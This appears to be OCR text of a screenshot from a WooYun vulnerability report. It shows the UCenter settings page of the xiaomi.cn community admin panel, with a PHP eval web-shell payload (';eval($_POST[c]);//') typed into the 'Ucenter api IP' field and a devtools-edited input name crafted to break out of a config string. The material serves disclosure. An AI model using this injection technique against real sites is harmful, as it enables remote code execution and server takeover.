 您好！ admin [超级管理员] | [账号设置] | [退出]
小米社区
www.xiaomi.cn
管理中心
当前位置： 首页 > 系统设置
用户管理
应用管理
通信信息
积分兑换
账号设置
管理员管理
系统设置
如果开启UCenter接口，以下所有项均为必填项。
是否启用： 是 否
Ucenter api 地址： 如 http://www.domain.com/ucenter 最后
Ucenter api IP： ;eval($_POST[c]);// 一般不用填写,遇到无法同步时,请填写ucenter主机的IP地址
Ucenter 数据库主机名：
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input#uc...put-text < td < tr < tbody < table.table_form < form < div.pad-lr-10 < body < html < iframe#right_iframe < div.content < div.col-1
<tr>
<th width="140">Ucenter api IP：</th>
<td>
<input id="uc_ip" class="input-text" type="text" value="" name="data[uc_ip','x');'a\]">
一般不用填写,遇到无法同步时,请填写ucenter主机的IP地址
</td>
</tr>
www.wooyun.org